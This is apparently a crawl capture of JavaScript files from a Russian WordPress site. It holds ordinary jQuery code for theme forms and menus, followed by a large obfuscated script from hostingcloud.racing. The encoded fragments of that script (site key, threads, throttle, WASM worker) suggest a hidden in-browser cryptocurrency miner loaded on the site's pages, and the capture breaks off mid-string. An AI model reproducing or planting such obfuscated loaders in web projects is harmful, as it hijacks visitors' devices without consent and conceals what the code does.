

--- FILE ---
content_type: application/javascript
request_url: https://com-lf.ru/wp-content/themes/aiz/assets/js/script.js?ver=1.0
body_size: 1325
content:
/*jslint sloppy: true*/
(function ($) {
    
    $('#new-review').on('click', function() {
        $('#review-form').slideDown();
    });
    
    $('#phone-close').on('click', function() {
        $('#phone-form').hide();
    });
    
    $('.callback').on('click', function() {
        var info = 'Услуга: ' + $(this).closest('.pm').find('div').eq(0).html() + ' ' + $(this).closest('.pm').find('div').eq(1).html();        
        $('#fscf_form2 #fscf_field2_2').attr( 'value', info + ' [' + $('.entry-title').html() + ']' );
        //if ($('#fscf_field2_3').html() == '') {
            $('#fscf_field2_3').html( info + ' [' + $('.entry-title').html() + ']' );
        //};
        $('#order-form').show();
        
    });
    
    $('#order-form #inner').on('click', function(event) {
        event.stopPropagation();
    });
    
    $('#order-close').on('click', function() {
        $('#order-form').hide();
    });
    
    
     $('#phone-btn').on('click', function(event) {
        $('#phone-form').show();
    });
    
     $('#phone-form #inner').on('click', function(event) {
        event.stopPropagation();
    });
    
    $('#phone-form').on('click', function() {
        $('#phone-form').hide();
    });

    
    var masthead, menuToggle, siteNavContain, siteNavigation;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', { 'class': 'dropdown-toggle', 'aria-expanded': false })
			.append( "icon" )
			.append( $( '<span />', { 'class': 'screen-reader-text', text: "expand" }) );

		container.find( '.menu-item-has-children > a, .page_item_has_children > a' ).after( dropdownToggle );

		// Set the active submenu dropdown toggle button initial state.
		container.find( '.current-menu-ancestor > button' )
			.addClass( 'toggled-on' )
			.attr( 'aria-expanded', 'true' )
			.find( '.screen-reader-text' )
			.text( "collapse" );
		// Set the active submenu initial state.
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );

			screenReaderSpan.text( screenReaderSpan.text() === "expand" ? "collapse" : "expand" );
		});
	}

	initMainNavigation( $( '.main-navigation' ) );

	masthead       = $( '#head' );
	menuToggle     = masthead.find( '.menu-toggle' );
	siteNavContain = masthead.find( '.main-navigation' );
	siteNavigation = masthead.find( '.main-navigation > div > ul' );

	// Enable menuToggle.
	(function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial value for the attribute.
		menuToggle.attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click', function() {
			siteNavContain.toggleClass( 'toggled-on' );

			$( this ).attr( 'aria-expanded', siteNavContain.hasClass( 'toggled-on' ) );
		});
	})();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	(function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( 'none' === $( '.menu-toggle' ).css( 'display' ) ) {

				$( document.body ).on( 'touchstart', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				});

				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' )
					.on( 'touchstart', function( e ) {
						var el = $( this ).parent( 'li' );

						if ( ! el.hasClass( 'focus' ) ) {
							e.preventDefault();
							el.toggleClass( 'focus' );
							el.siblings( '.focus' ).removeClass( 'focus' );
						}
					});

			} else {
				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' ).unbind( 'touchstart' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus blur', function() {
			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
		});
	})();
    
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/ab20.js
body_size: 20671
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\